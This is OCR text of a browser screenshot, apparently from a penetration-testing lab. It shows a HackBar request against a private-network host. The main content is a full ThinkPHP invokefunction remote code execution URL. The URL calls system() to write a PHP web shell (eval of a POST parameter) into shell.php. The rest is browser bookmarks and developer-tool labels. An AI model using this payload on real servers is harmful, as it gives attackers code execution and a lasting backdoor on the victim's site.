 172.16.72.132/?s=index/think\a
不安全 172.16.72.132/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^... 1 更新
应用 YouTube 地图 翻译 macOS下如何优雅... png_icns | PDF转... BurpSuit2.0专业版... Configure PhpStor... 利用数据库-渗透测... Brainfuck/Ook! Ob... » 阅读清单
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://172.16.72.132/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20^%3C?php%20eval($_POST[pass]);%20?^%3E%20%3E%20shell.php
Enable POST ADD HEADER